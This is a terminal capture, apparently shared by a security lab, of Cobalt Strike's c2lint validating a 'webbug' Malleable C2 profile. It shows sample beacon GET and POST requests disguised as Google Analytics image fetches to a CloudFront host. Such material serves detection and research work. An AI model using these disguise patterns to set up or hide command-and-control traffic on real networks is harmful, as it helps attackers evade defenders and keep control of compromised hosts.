 [root@v69655 cobaltstrike3.8]# ./c2lint Malleable-C2-Profiles/normal/webbug.profile
[+] Profile compiled OK
http-get
GET /__utm.gif?utmac=UA-2202604-2&utmcn=1&utmcs=ISO-8859-1&utmsr=1280x1024&utmsc=32-bit&utmul=en-US&utmcc=__utmaihhaiaac
lfaipclhopfjfifekfc HTTP/1.1
Host: d305blu412lc3m.cloudfront.net
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; ASU2JS)
HTTP/1.1 200 OK
Content-Type: image/gif
Content-Length: 104
GIF89a............!......,............D.;o..../Q.....{>....C.../....PW......g...(..3..8.?r:.(/......#....
http-post
POST /___utm.gif?utmac=UA-2209130-2&utmcn=1&utmcs=ISO-8859-1&utmsr=1280x1024&utmsc=32-bit&utmul=en-US HTTP/1.1
Content-Type: application/octet-stream
Host: d305blu412lc3m.cloudfront.net
Content-Length: 16
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E)
.X....)jv...P..&
HTTP/1.1 200 OK
Content-Type: image/gif
Content-Length: 40
GIF89a............!......,...........D.;
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
深信服千里目安全实验室